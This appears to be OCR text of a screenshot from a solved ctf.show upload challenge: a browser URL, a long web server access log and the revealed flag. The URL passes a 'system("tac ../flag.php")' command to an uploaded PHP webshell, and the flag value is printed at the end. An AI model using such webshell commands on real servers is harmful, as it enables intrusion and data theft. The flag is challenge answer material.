 ctf.show
ctf.show
c9c038ee-f261-4e95-94c5-07
不安全 c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload/index.php?1=system("tac%20../flag.php");
/layui/layui.js HTTP/1.1" 200 7395 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET
/layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04
+0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET /layui/css/modules/layer/default/layer.css?v=3.1.1 HTTP/1.1" 200 14425 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:04 +0000] "GET
/favicon.ico HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET / HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/css/layui.css HTTP/1.1" 200 74303 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET
/js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET
/layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /layui/css/modules/layer/default/layer.css?
v=3.1.1 HTTP/1.1" 200 14425 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:08:59:06 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:16 +0000] "POST /upload.php HTTP/1.1" 200 51 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:08:59:38 +0000] "GET
/layui/css/modules/layer/default/icon.png HTTP/1.1" 200 11493 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/layui/css/modules/layer/default/layer.css?v=3.1.1" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:01:28 +0000] "POST /upload.php HTTP/1.1" 200 47 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:05:35 +0000] "POST
/upload.php HTTP/1.1" 200 47 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:00 +0000] "GET / HTTP/1.1" 200 1627 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/css/layui.css HTTP/1.1" 200 74303 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /js/layui.js HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET
/js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/lay/modules/upload.js HTTP/1.1" 200 7466 "http://c9c038ee-f261-4e95-94c5-
07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET
/layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/lay/modules/layer.js HTTP/1.1" 200 22041 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /layui/css/modules/layer/default/layer.css?
v=3.1.1 HTTP/1.1" 200 14425 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36"
172.12.129.208 - - [26/Jan/2025:09:09:01 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36" 172.12.129.208 - - [26/Jan/2025:09:10:23 +0000] "GET /upload/index.php HTTP/1.1" 200 14611 "-" "$flag="ctfshow{900adf62-c92e-43f6-a65e-
5560e85ac9fb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*